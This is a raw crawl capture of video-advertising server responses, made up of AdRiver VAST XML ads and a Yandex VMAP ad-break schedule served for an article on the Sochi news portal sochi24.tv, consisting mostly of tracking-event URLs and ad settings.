<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DspFd6uowuqP5LrbDvvVAvFLvxPk4jZOtXfJzGzC2qhFfWp52JWxzBBfD_FUya7xwfVU2U5mc1-zwMWs3wA&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768529056980&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8651
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DFSsPfBfHEu8aUX0ZchMXo5SrMqVGJMrfDF1yLx1sehLsekn8jtrn5cJHXq_HdVxYC_X-y5MKaVlmGMeoLw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1123461768529058077&pcode-icookie=7PaCt5my50YGuOkDarEj7Sh0zg6rObvU25fK3LwfuYyJqLpSMb3JVftt%2BZWhFHaRepaMXw%2Bic6D%2BU7vhWZQ4HHqQHnI%3D&pcode-test-ids=1455699%2C0%2C68%3B918197%2C0%2C15%3B1387855%2C0%2C10%3B1405820%2C0%2C91%3B1414492%2C0%2C81%3B1454773%2C0%2C89%3B1439225%2C0%2C28%3B1447467%2C0%2C24%3B1441305%2C0%2C0%3B1465573%2C0%2C59%3B1353316%2C0%2C41%3B912287%2C0%2C29&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.752.13621%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303557%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fdo-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303557&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=75c9acdf2b855594d1b3ef074e6ff5f831df81ae%3A1768529055&pcode-uid=1777197891768529055&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768529059137&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -732
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18358102539433228482&video-category-id=0&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,68;918197,0,15;1387855,0,10;1405820,0,91;1414492,0,81;1454773,0,89;1439225,0,28;1447467,0,24;1441305,0,0;1465573,0,59;1353316,0,41;912287,0,29]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18358102539433228482&video-category-id=0&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,68;918197,0,15;1387855,0,10;1405820,0,91;1414492,0,81;1454773,0,89;1439225,0,28;1447467,0,24;1441305,0,0;1465573,0,59;1353316,0,41;912287,0,29]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18358102538663835842</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768529056979&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8141
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
